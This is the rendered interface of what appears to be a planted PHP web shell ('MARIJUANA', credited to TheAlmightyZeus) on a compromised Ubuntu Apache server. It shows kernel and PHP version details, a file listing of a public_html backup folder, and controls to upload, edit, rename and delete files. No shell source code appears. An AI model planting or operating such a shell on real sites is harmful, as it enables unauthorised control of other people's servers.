 MARIJUANA
— DIOS — NO — CREA — NADA — EN — VANO —
Linux .com 5.15.0-130-generic #140-Ubuntu SMP Wed Dec 18 17:59:53 UTC 2024 x86_64 10 0
SOFT : Apache PHP : 8.1.31
/home/ /public_html/bk/ UPLOAD
[ NAME ] [ SIZE ] [ PERM ] [ DATE ] [ ACT ]
+FILE +DIR
bk dir drwxr-xr-x 2025-01-11 07:56 R D
.htaccess 0.214 KB -r--r--r-- 2025-01-15 01:11 R E G D
cache.php 12.468 KB -r--r--r-- 2025-01-15 01:11 R E G D
hplfuns.php 19.209 KB -r--r--r-- 2025-01-15 01:11 R E G D
index.php 14.07 KB -rw-r--r-- 2025-01-11 05:45 R E G D
REQUEST EXIT
©TheAlmightyZeus